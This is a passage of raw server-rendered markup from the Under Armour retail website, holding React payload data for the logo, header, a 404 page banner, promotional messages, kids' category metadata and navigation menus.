29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5163:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3c\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$67\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5a:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5c:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L68\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L69\",null,{}]}],[\"$\",\"$L6a\",null,{}]]}]\n65:[\"$\",\"$L6b\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"58:[\"$\",\"$L6c\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L6d\"}]\n"])</script><script>self.__next_f.push([1,"6e:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6d:[\"$\",\"$L6e\",null,{\"statusCode\":404,\"pageContent\":\"$58:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"6f:I[246123,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$1b\",null,{\"children\":[\"$\",\"$L6f\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"19:[\"$\",\"$L6c\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"kids\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L70\"}]\n"])</script><script>self.__next_f.push([1,"20:[[\"$\",\"title\",\"0\",{\"children\":\" Kids' Athletic Clothes, Shoes \u0026 Gear - Sleeveless in Green or White | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Kids' Athletic Clothes, Shoes \u0026 Gear - Sleeveless in Green or White on the Under Armour official website. Find kids' athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Kids' Athletic Clothes, Shoes \u0026 Gear - Sleeveless in Green or White | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Kids' Athletic Clothes, Shoes \u0026 Gear - Sleeveless in Green or White on the Under Armour official website. Find kids' athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/kids/green%2Bwhite-sleeveless/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Kids' Athletic Clothes, Shoes \u0026 Gear - Sleeveless in Green or White | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Kids' Athletic Clothes, Shoes \u0026 Gear - Sleeveless in Green or White on the Under Armour official website. Find kids' athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1c:null\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\",\"$L77\"]}]\n"])</script><script>self.__next_f.push([1,"54:[\"$\",\"noscript\",null,{\"children\":\"$71\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8